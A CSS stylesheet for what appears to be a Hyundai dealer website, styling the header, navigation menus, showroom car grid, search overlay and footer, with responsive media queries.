    .df-main-banner__subtitle {
        margin-top: 8px;
        font-size: 18px;
        line-height: 22px
    }
}

.about-hyundai {
    color: #c4c4c4;
    font-size: 1.4rem;
    line-height: 1.5;
    padding-bottom: 33px
}

.about-hyundai__inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.about-hyundai__left,
.about-hyundai__right {
    width: calc(50% - 16px)
}

.about-hyundai__left p,
.about-hyundai__right p {
    margin-bottom: 15px
}

.about-hyundai__left {
    margin-right: 16px
}

.about-hyundai__right {
    margin-left: 16px
}

.about-hyundai__title {
    width: 100%;
    font-size: 1.6em;
    line-height: 1.5;
    color: #000;
    margin-bottom: 13px
}

@media only screen and (max-width:1262px) {
    .about-hyundai {
        padding-top: 72px;
        padding-bottom: 64px
    }
    .about-hyundai__inner {
        display: block
    }
    .about-hyundai__left,
    .about-hyundai__right {
        width: 100%;
        margin: 0
    }
}

@media only screen and (max-width:640px) {
    .about-hyundai {
        padding-top: 40px;
        padding-bottom: 50px
    }
}

body {
    position: relative
}

.dd-overlay {
    position: absolute;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
    z-index: 200;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s
}

.dd-overlay.active {
    visibility: visible;
    opacity: 1
}

.header-main {
    position: relative;
    background-color: #fff;
    z-index: 501
}

.header-top {
    position: relative;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    height: 48px;
    background-color: #f6f3f2;
    z-index: 102
}

.header-top,
.header-top__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.header-top__item {
    width: 160px;
    background-color: #e4dcd3
}

.header-top__item:not(:last-of-type) {
    margin-right: 1px
}

.header-top__item--search {
    width: 76px
}

.header-top__link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    white-space: nowrap;
    color: #000;
    -webkit-transition: background-color .3s;
    transition: background-color .3s
}

.header-top__link:focus,
.header-top__link:hover {
    background-color: #f6f3f2;
    color: #000
}

.header-top__wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    padding-left: 10px;
}

.header-top__nav {
    padding-left: 100px;
}

@media only screen and (min-width:1262px) and (max-width:1599px) {
    .header-top__nav {
        padding-left: 0;
    }
    .header-top__item {
        width: 145px
    }
}

.header-top__dealer,
.header-top__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.header-top__dealer {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 48px;
    font-size: 21px;
    line-height: 1;
    color: #002c5f
}

.header-top__dealer>span {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 10px;
    border-left: 1px solid #002c5f
}

.support-service {
    position: relative
}

.support-service__link {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    padding-right: 32px;
    padding-left: 24px
}

.support-service__text {
    position: relative;
    color: #b7b7b7;
    margin-right: 24px;
    -webkit-transition: .3s;
    transition: .3s;
    z-index: 2
}

@media (max-width:1300px) {
    .support-service__text {
        display: none
    }
}

.support-service__phone {
    font-weight: 500;
    color: #103a71;
    margin-right: 12px
}
@media (max-width:1350px) {
    .support-service__phone,
    .support-service__text {
        font-size: 11px;
    }
}
.support-service__arrow {
    display: block;
    position: relative;
    width: 9px;
    height: 6px;
    color: #002c5f;
    -webkit-transition: .3s;
    transition: .3s;
    z-index: 4
}

.support-service__dropdown {
    position: absolute;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #002c5f;
    color: #fff;
    padding: 50px 30px 20px 24px;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: .6s;
    transition: .6s;
    z-index: 1
}

.support-service__dropdown hr {
    border-color: #103a71;
    margin-top: 16px;
    margin-bottom: 13px
}

.support-service__dropdown--dealer {
    left: auto;
    right: 0;
    width: auto;
    padding-top: 11px;
    z-index: 3
}

.support-service__dropdown--dealer hr {
    margin-top: 22px
}

.support-service__dd-title {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
    margin-bottom: 19px
}

.support-service__dd-phone {
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s
}

.support-service__dd-phone:focus,
.support-service__dd-phone:hover {
    color: #fff
}

.support-service__dd-phone--dealer {
    font-size: 2rem;
    line-height: 1.2;
    font-weight: 500;
    margin-bottom: 3px
}

.support-service__dd-mail {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    opacity: 0;
    -webkit-transition: opacity .3s, color .3s;
    transition: opacity .3s, color .3s
}

.support-service__dd-mail svg {
    display: block;
    width: 17px;
    height: 13px;
    margin-right: 8px;
    stroke: #fff;
    fill: transparent;
    -webkit-transition: .3s;
    transition: .3s
}

.support-service__dd-mail:focus,
.support-service__dd-mail:hover {
    color: #e4dcd3
}

.support-service__dd-mail:focus svg,
.support-service__dd-mail:hover svg {
    stroke: #e4dcd3
}

.isOpened .support-service__dropdown {
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.isOpened .support-service__arrow {
    fill: #fff;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.isOpened .support-service__text {
    color: #fff
}

.isOpened .support-service__dd-mail,
.isOpened .support-service__dd-phone {
    opacity: 1;
    -webkit-transition-delay: .3s, 0s;
    transition-delay: .3s, 0s
}

.support-service-m {
    background-color: #f6f3f2;
    padding: 15px 40px
}

.support-service-m hr {
    background-color: #e4dcd3;
    margin: 15px 0
}

.support-service-m__text {
    color: #b7b7b7;
    margin-bottom: 10px
}

.support-service-m__phone {
    color: #002c5f;
    font-size: 30px
}

.support-service-m__mail {
    color: #002c5f;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.support-service-m__mail svg {
    display: block;
    width: 15px;
    height: 11px;
    margin-right: 8px;
    stroke: #002c5f;
    fill: transparent
}

.header-bottom {
    position: relative;
    z-index: 101
}

.header-bottom__wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 72;
    padding-left: 10px
}

.header-bottom__dealer-name {
    color: #002c5f;
    font-size: 20px;
    line-height: 1;
    font-weight: 500;
    padding: 0 15px;
    border-left: 2px solid #b7b7b7;
    margin-left: 15px
}

.header-bottom__logo {
    position: relative;
    z-index: 1
}

.header-bottom__logo svg {
    display: block;
    width: 166px;
    height: 21px
}

.header-bottom__logo--dealer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.header-bottom__ps {
    position: static
}

.header-bottom__mobile-line {
    display: none;
    position: relative;
    width: 100%;
    height: 56px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-bottom__mobile-line .hamburger {
    display: block;
    padding: 0;
    width: 24px;
    height: 20px
}

.header-bottom__mobile-line .hamburger:hover {
    opacity: 1
}

.header-bottom__mobile-line .hamburger-box {
    width: 100%;
    height: 20px
}

.header-bottom__mobile-line .hamburger-inner,
.header-bottom__mobile-line .hamburger-inner:after,
.header-bottom__mobile-line .hamburger-inner:before {
    width: 100%;
    height: 3px;
    background-color: #002c5f
}

.header-bottom__mobile-line .hamburger-inner:after {
    top: -16px
}

.header-bottom__mobile-line .hamburger-inner:before {
    top: -8px
}

.header-bottom__m-logo {
    width: 134px;
    height: 17px
}

.header-bottom__m-logo svg {
    display: block;
    max-width: 100%;
    max-height: 100%;
    fill: #002c5f
}

.main-nav__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.main-nav__item--desctop {
    margin-right: 24px
}

@media (max-width:1300px) and (min-width:1263px) {
    .main-nav__item--desctop {
        margin-right: 20px
    }
}

.main-nav__item--online {
    background-color: #002c5f;
    -webkit-transition: background-color .3s ease-out 0s;
    transition: background-color .3s ease-out 0s
}

.main-nav__item--online:hover {
    background-color: #103a71
}

.main-nav__item--online:hover .main-nav__link {
    color: #fff
}

.main-nav__item--online:hover .main-nav__arrow {
    fill: #fff
}

.main-nav__item--online .main-nav__link {
    color: #fff
}

.main-nav__item--online .main-nav__arrow {
    fill: #fff
}

@media (min-width:1263px) {
    .main-nav__item--online {
        padding: 0 16px
    }
}

.main-nav__item--mobile {
    display: none
}

.main-nav__item--mir {
    margin-right: 0
}

.main-nav__item--instock {
    background-color: #002c5f;
}

.main-nav__item--instock .main-nav__link {
    color: #fff;
    padding: 0 20px;
}

.main-nav__link {
    display: block;
    position: relative;
    color: #666;
    font-weight: 500;
    line-height: 72px;
    z-index: 1;
    -webkit-transition: color .3s;
    transition: color .3s
}

.main-nav__link:hover {
    color: #00aad2
}

.main-nav__link:hover .main-nav__arrow {
    fill: #00aad2
}

.main-nav__link--iconed {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 40px;
    color: #002c5f
}

.main-nav__link--iconed svg {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    display: block;
    width: 24px;
    height: 10px;
    -webkit-transition: .3s;
    transition: .3s
}

.main-nav__link--iconed:focus,
.main-nav__link--iconed:hover {
    color: #103a71
}

.main-nav__link--iconed:focus svg,
.main-nav__link--iconed:hover svg {
    -webkit-transform: translate(5px, -50%);
    transform: translate(5px, -50%)
}

.main-nav__link--contains-submenu {
    padding-right: 18px
}

.main-nav__link.isOpened .main-nav__arrow {
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1)
}

.main-nav__dropdown {
    position: absolute;
    display: none;
    top: 72px;
    left: 0;
    width: 100%;
    background-color: #fff;
    border-top: 1px solid #f1f1f1;
    max-height: calc(100vh - 72px);
    overflow: auto
}

.main-nav__dropdown--showroom {
    background-color: #f6f3f2;
    border-top: none
}

.main-nav__dropdown-close {
    position: absolute;
    display: block;
    top: 32px;
    right: 16px;
    width: 16px;
    height: 16px;
    z-index: 1
}

.main-nav__dropdown-close svg {
    display: block;
    max-width: 100%;
    max-height: 100%;
    fill: #666;
    -webkit-transition: .3s;
    transition: .3s
}

.main-nav__dropdown-close:hover svg {
    fill: #b7b7b7
}

.main-nav__arrow {
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -3px;
    width: 9px;
    height: 6px;
    margin-left: 8px;
    -webkit-transition: .3s;
    transition: .3s;
    fill: #666
}

.main-nav__button-online {
    margin-top: 32px;
    display: inline-block
}

.showroom {
    padding-top: 8px;
    padding-bottom: 30px
}

.showroom__line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-top: 17px
}

.showroom__line:not(:last-of-type) {
    border-bottom: 1px solid #e4dcd3
}

.showroom__title {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    min-width: 210px;
    width: 16%;
    overflow: hidden
}

.showroom__cars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%
}

.showroom__car {
    width: 25%;
    padding-right: 40px;
    padding-bottom: 10px;
    position: relative
}

.showroom__car-label {
    position: absolute;
    left: 0;
    top: -18px;
    background-color: rgba(16, 181, 220, .5);
    padding: 0 9px;
    font-size: 10px;
    line-height: 18px;
    font-weight: 500;
    letter-spacing: .05em;
    white-space: nowrap;
    color: #000
}

.showroom__car-label--brown {
    background-color: #e4dcd3;
    font-size: 7.5px
}

.showroom__car.first-place .d-car__img:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background-image: url("/images/first_place.png");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%
}

.showroom-slider {
    background-color: #002c5f;
    position: relative;
    display: block
}

.showroom-slider .container {
    position: relative;
    z-index: 2
}

.showroom-slider__inner {
    padding: 25px 0 45px
}

.showroom-slider__title {
    font-weight: 500;
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 3px
}

.showroom-slider__text {
    font-size: 16px;
    line-height: 18px;
    color: #f6f3f2;
    margin-bottom: 24px
}

.showroom-slider__button {
    background-color: #00aad2;
    display: inline-block;
    padding: 12px 32px
}

.showroom-slider__button:hover {
    background-color: #10b5dc
}

.showroom__carousel {
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%
}

.showroom__carousel .item {
    height: 100%
}

.showroom__carousel .item img {
    width: auto;
    margin-left: auto;
    height: 100%;
    max-width: none
}

.showroom__carousel .carousel,
.showroom__carousel .carousel-inner {
    height: 100%
}

@media (max-width:1200px) {
    .showroom-slider__inner {
        padding: 25px 0
    }
}

@media (max-width:640px) {
    .showroom-slider__inner {
        padding: 20px 0
    }
}

@media (max-width:480px) {
    .showroom-slider__inner {
        padding: 18px 0
    }
    .showroom-slider__text {
        font-size: 12px;
        margin-bottom: 12px
    }
    .showroom-slider__title {
        font-size: 18px;
        line-height: 22px
    }
}

.carousel-fade .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.carousel-fade .item.active,
.carousel-fade .next.left,
.carousel-fade .prev.right {
    opacity: 1
}

.carousel-fade .active.left,
.carousel-fade .active.right {
    left: 0;
    opacity: 0;
    z-index: 1
}

@media (-webkit-transform-3d),
(transform-3d) {
    .carousel-fade .carousel-inner>.item.active.left,
    .carousel-fade .carousel-inner>.item.active.right,
    .carousel-fade .carousel-inner>.item.next,
    .carousel-fade .carousel-inner>.item.prev {
        opacity: 0;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    .carousel-fade .carousel-inner>.item.active,
    .carousel-fade .carousel-inner>.item.next.left,
    .carousel-fade .carousel-inner>.item.prev.right {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

.df-dropdown {
    position: relative;
    padding-top: 30px;
    padding-bottom: 64px
}

.df-dropdown__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.df-dropdown__item {
    padding-bottom: 15px
}

.df-dropdown__item-mob {
    display: none
}

@media (max-width:1262px) {
    .df-dropdown__item-mob {
        display: list-item
    }
}

.df-dropdown__title {
    font-size: 1.6rem;
    margin-bottom: 15px
}

.df-dropdown__title--desctop-hidden,
.df-dropdown__title svg {
    display: none
}

.df-dropdown__submenu {
    width: 100%
}

.df-dropdown__submenu-item {
    font-size: 0
}

.df-dropdown__submenu-item:not(:last-of-type) {
    margin-bottom: 4px
}

.df-dropdown__link {
    position: relative;
    display: inline-block;
    width: 100%;
    max-width: 100%;
    font-size: 1.4rem;
    color: #666;
    line-height: 2;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: .3s;
    transition: .3s
}

.df-dropdown__link:hover {
    color: #b7b7b7
}

.df-dropdown__link[href^=http] span {
    position: relative;
    padding-right: 20px
}

.df-dropdown__link[href^=http] span:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
    background-image: url("/images/icons/Out_dd_link.svg");
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 100%
}

.df-dropdown__link[href^=http]:hover:after {
    background-image: url("/images/icons/Out_dd_link_hover.svg")
}

.df-dropdown__link[href^=http]:hover__button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    max-width: 225px;
    line-height: 54px;
    border: 1px solid #002c5f;
    font-size: 16px;
    font-weight: 500;
    padding-left: 12px
}

.df-dropdown__link[href^=http]:hover__button svg {
    display: block;
    width: 35px;
    height: 35px;
    margin-right: 25px
}

.df-dropdown__link[href^=http]:hover__button--blue {
    background-color: #002c5f;
    color: #fff
}

.d-car {
    position: relative;
    display: block;
    -webkit-transition: opacity .5s;
    transition: opacity .5s
}

.d-car--first-place .d-car__img:after {
    content: "";
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-image: url("/images/icons/logocrashtest.svg");
    background-repeat: no-repeat;
    background-size: 100%
}

.d-car__top-line {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.d-car__title {
    white-space: nowrap
}

.d-car__m-name,
.d-car__name,
.d-car__price {
    color: #b7b7b7;
    white-space: nowrap
}

.d-car__m-name {
    display: none
}

.d-car__img {
    position: relative;
    display: inline-block;
    width: 100%
}

.d-car__img img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    margin-left: -20px
}

.icon-magnifier {
    width: 16px;
    height: 16px;
    stroke: #666
}

.main-nav__item--mobile .icon-magnifier {
    position: relative;
    top: -2px;
    margin-right: 2px
}

.search-field {
    display: none;
    z-index: 502;
    background-color: #fff;
    height: 48px;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    right: 0
}

.search-field-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    height: 100%
}

.search-input {
    outline: none!important;
    border: none;
    margin: 0;
    width: 150px;
    padding: 16px 784px 16px 62px;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    background-image: url("/images/icons/magnifier.svg");
    background-repeat: no-repeat;
    background-size: 17px 17px;
    background-position: 30px 16px;
    font-family: HyundaiSansText;
    font-size: 1.6rem
}

.search-close {
    width: 76px;
    height: 100%;
    background-color: #f6f3f2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer
}

.search-close .df-close-button rect {
    fill: #666
}

.is-search .header-main {
    position: static
}

.is-search .dd-overlay {
    z-index: 502;
    opacity: 1;
    visibility: visible
}

.search-field .search-body {
    width: 996px;
    position: absolute;
    right: 76px;
    top: 48px;
    background-color: #fff
}

.search-field .search-item {
    border-top: 1px solid #e3e3e3;
    cursor: pointer
}

.search-field .search-item-inner {
    padding: 24px 32px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.search-field .search-item-pic {
    width: 116px;
    max-height: 64px;
    margin-right: 22px
}

.search-field .search-item-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin-top: -2px
}

.search-field .search-item-text {
    height: 2.7em;
    text-overflow: ellipsis;
    font-size: 1.6rem;
    line-height: 1.5;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden
}

.search-field .search-item-content {
    max-width: calc(100% - 138px)
}

.search-field .search-item--full .search-item-content {
    max-width: 100%!important
}

.search-field .search-item-section {
    color: #002c5f;
    font-size: 1.6rem;
    line-height: 1.5
}

.search-field .search-item-date {
    color: #666;
    font-size: 1.6rem;
    line-height: 1.5
}

.search-field .search-show-all {
    display: none;
    border-top: 1px solid #e3e3e3;
    padding-left: 168px;
    color: #00aad2;
    padding-top: 24px;
    padding-bottom: 24px;
    text-decoration: underline;
    -webkit-transition: opacity .3s ease 0s;
    transition: opacity .3s ease 0s
}

.search-field .search-show-all:hover {
    opacity: .8
}

.isDealerPage .header-bottom__logo--dealer {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.isDealerPage .main-nav {
    -webkit-box-flex: 0.5;
    -ms-flex-positive: 0.5;
    flex-grow: 0.5
}

.isDealerPage .main-nav__list {
    width: 100%;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.isDealerPage .main-nav__item {
    margin-right: 0
}

@media (max-width:1200px) {
    .search-body {
        width: 100%;
        right: 0;
        left: 0
    }
    .search-input {
        padding: 16px 0 16px 68px;
        background-position: 40px 17px
    }
    .search-field-inner {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
    .search-show-all {
        padding-left: 0;
        padding-top: 16px;
        padding-bottom: 16px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .search-item-inner {
        padding: 24px 40px
    }
    .search-item-pic {
        margin-right: 14px
    }
    .search-item-content {
        max-width: calc(100% - 130px)
    }
    .search-close {
        width: 93px
    }
    .search-item-text {
        height: auto
    }
}

@media (max-width:900px) {
    .search-item-date,
    .search-item-section,
    .search-item-text {
        font-size: 1.2rem
    }
    .search-item-header {
        margin-bottom: 7px
    }
}

@media (max-width:640px) {
    .search-item-inner {
        padding: 16px
    }
    .search-item-pic {
        margin-right: 16px;
        width: 64px;
        max-height: 56px
    }
    .search-item-content {
        max-width: calc(100% - 80px)
    }
    .search-item-date,
    .search-item-section,
    .search-item-text,
    .search-show-all {
        font-size: 1rem;
        line-height: 14px
    }
    .search-field {
        height: 55px
    }
    .search-close {
        width: 55px;
        height: 55px
    }
    .search-body {
        top: 55px
    }
    .search-input {
        background-position: 17px 19px;
        padding: 16px 0 16px 48px
    }
    .search-item-header {
        margin-bottom: 1px
    }
}

.header-work {
    color: #002c5f;
    font-size: 14px;
    line-height: 21px;
    font-weight: 500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer
}

.header-work img {
    margin-right: 8px
}

@media (max-width:1262px) {
    .header-work {
        margin: 4px 0
    }
    .header-work img {
        width: 14px;
        margin-top: -1px
    }
}

.highlight__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #e4dcd3
}

.highlight__item {
    width: 25%
}

.highlight__item:not(:last-of-type) {
    border-right: 1px solid #b7b7b7
}

.highlight__link {
    display: block;
    height: 100%;
    padding: 48px 32px 32px
}

.highlight__icon {
    display: block;
    margin-bottom: 16px
}

.highlight__icon.ic-car {
    width: 56px;
    height: 29px
}

.highlight__icon.ic-map {
    width: 45px;
    height: 39px
}

.highlight__icon.ic-steering-wheel {
    width: 40px;
    height: 40px
}

.highlight__icon.ic-calc {
    width: 37px;
    height: 40px
}

.highlight__title {
    font-size: 20px;
    line-height: 24px;
    color: #000;
    margin-bottom: 8px
}

.highlight__description {
    color: #666
}

.s-contacts--footer {
    margin-bottom: 23px
}

.s-contacts__title {
    font-size: 1.4rem;
    line-height: 1.5;
    font-weight: 500;
    margin-bottom: 19px
}

.s-contacts__title--footer {
    color: #b7b7b7;
    font-size: 1.6rem;
    margin-bottom: 12px
}

.s-contacts__phone {
    font-size: 2rem;
    line-height: 1.2;
    font-weight: 500;
    margin-bottom: 3px;
    white-space: nowrap
}

.s-contacts__phone--footer {
    font-size: 1.6rem;
    margin-bottom: 5px
}

.s-contacts__address {
    font-size: 1.2rem;
    line-height: 1.25;
    color: #e4dcd3;
    white-space: nowrap
}

.s-contacts__address--footer {
    font-size: 1.4rem;
    line-height: 1.5;
    white-space: normal
}

.s-contacts__item:not(:last-of-type) {
    margin-bottom: 14px
}

.footer {
    width: 100%;
    background-color: #002c5f;
    color: #fff
}

.footer__top {
    padding-top: 50px;
    padding-bottom: 54px
}

.footer__nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    overflow: hidden;
    min-width: 100%;
    margin-right: -16px;
    margin-left: -16px
}

.footer__column {
    width: calc(16% - 32px);
    margin: 0 16px
}

.footer__column--logo {
    width: calc(7% - 32px)
}

.footer__column--last {
    width: calc(29% - 32px)
}

.footer__column--combologo {
    width: calc(100% - 32px);
    padding-top: 24px
}

.footer__main-link {
    display: inline-block
}

.footer__main-link svg {
    display: block;
    width: 41px;
    height: 21px;
    fill: #fff
}

.footer__sub-nav {
    margin-top: 11px
}

.footer__item:not(:last-of-type) {
    margin-bottom: .9rem
}

.footer__link {
    color: #b7b7b7;
    -webkit-transition: color .3s;
    transition: color .3s
}

.footer__link:focus,
.footer__link:hover {
    color: #e4dcd3
}

.footer__support {
    color: #b7b7b7
}

.footer__phone {
    display: block;
    white-space: nowrap;
    margin-top: 12px
}

.footer__phone:focus,
.footer__phone:hover {
    color: #fff
}

.footer__mail {
    position: relative;
    padding-left: 25px;
    margin-top: 12px
}

.footer__mail,
.footer__mail svg {
    display: block;
    -webkit-transition: .3s;
    transition: .3s
}

.footer__mail svg {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 17px;
    height: 13px;
    stroke: #fff;
    fill: transparent
}

.footer__mail:focus,
.footer__mail:hover {
    color: #e4dcd3
}

.footer__mail:focus svg,
.footer__mail:hover svg {
    stroke: #e4dcd3
}

.footer__combologo {
    width: 176px;
    height: auto
}

.footer__ww {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #fff;
    font-weight: 500;
    margin-top: 35px
}

.footer__ww,
.footer__ww svg {
    -webkit-transition: .3s;
    transition: .3s
}

.footer__ww svg {
    width: 18px;
    height: 18px;
    margin-right: 8px
}

.footer__ww:focus,
.footer__ww:hover {
    color: #e4dcd3
}

.footer-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 36px
}

.footer-social__item {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none
}

.footer-social__item:not(:last-of-type) {
    margin-right: 32px
}

.footer-social__link {
    display: block;
    color: #b7b7b7;
    -webkit-transition: .3s;
    transition: .3s
}

.footer-social__link:focus,
.footer-social__link:hover {
    color: #fff
}

.footer-social__link svg {
    display: block;
    max-width: 100%;
    max-height: 100%
}

.footer-social__link--fb {
    width: 18px;
    height: 18px
}

.footer-social__link--vk {
    width: 22px;
    height: 12px
}

.footer-social__link--twitter {
    width: 20px;
    height: 16px
}

.footer-social__link--instagram {
    width: 16px;
    height: 16px
}

.footer-social__link--youtube {
    width: 22px;
    height: 16px
}

.footer-bottom {
    background-color: #103a71;
    padding-top: 26px;
    padding-bottom: 38px
}

.footer-bottom__top-line {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.footer-bottom__top-line,
.footer-bottom__world {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.footer-bottom__world:focus,
.footer-bottom__world:hover {
    color: #fff
}

.footer-bottom__flag {
    width: 21px;
    height: 15px;
    margin-right: 8px
}

.footer-bottom__arrow,
.footer-bottom__flag {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none
}

.footer-bottom__arrow {
    width: 9px;
    height: 6px;
    margin-left: 5px
}

.footer-bottom__arrow * {
    fill: #fff
}

.footer-bottom__menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1
}

.footer-bottom__item {
    position: relative;
    display: block;
    padding-left: 12px;
    padding-right: 18px
}

.footer-bottom__item:not(:last-of-type) {
    border-right: 1px solid #fff
}

.footer-bottom__link {
    line-height: 1;
    -webkit-transition: color .3s;
    transition: color .3s
}

.footer-bottom__link:focus,
.footer-bottom__link:hover {
    color: #e4dcd3
}

.footer-bottom__disclamer {
    color: #b7b7b7;
    padding-top: 30px
}

.footer-bottom__copyright {
    color: #b7b7b7;
    padding-top: 24px
}

.footer_payments_list{
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    align-items: center;
    margin-top: 15px;
}
.footer-advantages-wrapper{
    margin: 30px 0 60px;
}
.footer-advantages_title{
    font-family: HyundaiSansHead, sans-serif;
    font-weight: 500;
    margin: 0;
    font-size: 3rem;
    line-height: 1.2;
    margin-bottom: 20px;
    text-align: center;
}
.footer-advantages{
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    margin: 15px;
    gap: 20px;
}
.footer-advantage{
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: 15px;
    font-size: 18px;
    font-weight: 500;
}
.footer-advantage-img{
    background: #b7b7b7;
    border-radius: 50px;
    padding: 25px;
}
@media (max-width: 1024px){
    .footer-advantages{
       grid-template-columns: repeat(2, 1fr); 
       column-gap: 0;
    }
}
@media (max-width: 640px){
    .footer-advantages{
       grid-template-columns: repeat(1, 1fr); 
    }
}
@media only screen and (min-width:1263px) {
    .d-car:hover {
        opacity: .5
    }
    .df-dropdown__submenu,
    .main-nav {
        display: block!important
    }
